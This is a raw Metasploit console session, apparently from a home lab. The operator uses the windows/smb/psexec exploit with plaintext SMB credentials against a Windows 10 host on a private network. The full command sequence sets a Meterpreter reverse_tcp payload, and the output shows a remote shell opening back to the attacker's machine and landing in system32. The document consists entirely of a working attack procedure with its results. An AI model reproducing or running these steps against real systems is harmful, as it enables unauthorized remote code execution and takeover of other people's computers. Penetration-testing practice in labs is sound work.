 =[ metasploit v4.16.21-dev ]
+ -- --=[ 1705 exploits - 970 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/psexec
msf exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/psexec) > set smbuser johs
smbuser => johs
msf exploit(windows/smb/psexec) > set smbpass password1
smbpass => password1
msf exploit(windows/smb/psexec) > set smbdomain laptop-win10
smbdomain => laptop-win10
msf exploit(windows/smb/psexec) > set LHOST 192.168.1.162
LHOST => 192.168.1.162
msf exploit(windows/smb/psexec) > set RHOST 192.168.1.112
RHOST => 192.168.1.112
msf exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.162:4444
[*] 192.168.1.112:445 - Connecting to the server...
[*] 192.168.1.112:445 - Authenticating to 192.168.1.112:445|laptop-win10 as user 'johs'...
[*] 192.168.1.112:445 - Selecting PowerShell target
[*] 192.168.1.112:445 - Executing the payload...
[+] 192.168.1.112:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.1.112
[*] Meterpreter session 1 opened (192.168.1.162:4444 -> 192.168.1.112:49793) at 2018-02-05 05:29:39 +0100
meterpreter > pwd
C:\WINDOWS\system32
meterpreter >